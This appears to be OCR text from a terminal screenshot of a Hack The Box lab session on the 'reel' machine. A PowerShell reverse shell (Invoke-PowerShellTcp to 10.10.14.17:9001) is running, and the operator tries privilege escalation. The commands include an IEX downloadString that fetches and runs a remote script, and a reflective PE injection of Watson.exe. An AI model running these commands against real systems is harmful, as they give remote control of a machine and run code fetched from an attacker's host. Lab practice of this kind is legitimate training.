 Applications Places Terminal Fri 12:01 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.17/pe.ps1')
PS C:\users\nico> $PEBytes = [IO.File]::ReadAllBytes('Watson.exe')
PS C:\users\nico> Invoke-PowerShellTcp : Exception calling "ReadAllBytes" with "1" argument(s): "Could not find file
'C:\Windows\system32\Watson.exe'."
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> $PEBytes = [IO.File]::ReadAllBytes('c:\users\nico\watson.exe')
PS C:\users\nico> Invoke-ReflectivePEInjection -PEBytes $PEBytes
PS C:\users\nico> Invoke-PowerShellTcp : PE platform doesn't match the architecture of the process it is being loaded in (32/64bit)
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> [Environment]::Is64BitOperatingSystem
True
PS C:\users\nico> [Environment]::Is64BitProcess
True
PS C:\users\nico> cd \\10.10.14.17\share
PS C:\users\nico> cd : Cannot find path '\\10.10.14.17\share' because it does not exist.
At line:1 char:1
+ cd \\10.10.14.17\share
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\10.10.14.17\share:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\users\nico> cd \\10.10.14.17
[HTB-3] 0:openvpn 1:[tmux]- 2:NISHANG SHELL* 3:ssh 4:bash 5:bash "htb" 12:01 09-Nov-18